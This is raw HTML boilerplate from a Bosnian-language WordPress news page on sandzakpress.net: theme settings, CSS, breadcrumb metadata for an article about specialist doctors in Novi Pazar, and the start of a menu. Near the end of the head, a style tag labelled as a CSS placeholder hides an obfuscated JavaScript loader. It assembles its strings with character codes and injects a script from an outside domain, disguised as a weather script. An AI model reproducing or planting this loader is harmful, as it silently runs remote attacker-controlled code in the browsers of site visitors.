var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/",
                    "name": "Pazar ima 253 ljekara specijalistu ispod prosjeka!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-241492 single-format-standard td-standard-pack pazar-ima-253-ljekara-specijalistu-ispod-prosjeka global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
